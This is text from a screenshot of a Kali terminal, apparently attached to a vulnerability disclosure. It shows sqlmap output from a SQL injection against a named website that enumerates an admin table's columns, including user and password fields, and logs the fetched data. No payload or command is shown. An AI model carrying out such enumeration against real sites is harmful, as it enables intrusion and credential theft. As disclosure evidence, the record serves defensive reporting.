 root@kali: ~
File Edit View Search Terminal Help
[22:12:39] [CRITICAL] connection timed out to the target URL or proxy. sqlmap is
going to retry the request
Database: Microsoft_Access_masterdb
Table: admin
[5 columns]
+--------+-------------+
| Column | Type        |
+--------+-------------+
| user   | non-numeric |
| data   | non-numeric |
| id     | numeric     |
| pwd    | non-numeric |
| rank   | numeric     |
+--------+-------------+
[22:12:44] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 2497 times
[22:12:44] [INFO] fetched data logged to text files under '/root/.sqlmap/output/
365net.tw'
[*] shutting down at 22:12:44
www.wooyun.org
root@kali:~#